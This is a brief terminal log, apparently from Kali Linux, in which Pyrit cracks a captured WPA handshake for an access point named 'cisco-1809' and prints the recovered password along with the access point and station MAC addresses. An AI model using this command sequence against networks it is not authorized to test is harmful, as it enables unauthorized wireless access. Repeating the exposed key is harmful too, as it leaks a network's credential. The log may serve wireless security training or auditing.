 (root㉿kali)-[~/wifi/bk01]
# pyrit -e cisco-1809 -r wpa-1-01.cap attack_batch
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Parsing file 'wpa-1-01.cap' (1/1)...
Parsed 1006 packets (1006 802.11-packets), got 1 AP(s)
Picked AccessPoint d8:24:bd:79:18:0b automatically...
Attacking handshake with station 18:cc:18:c5:d5:64
Tried 493695 PMKs so far (28.6%); 97261949 PMKs per second.
The password is '16330XSX'.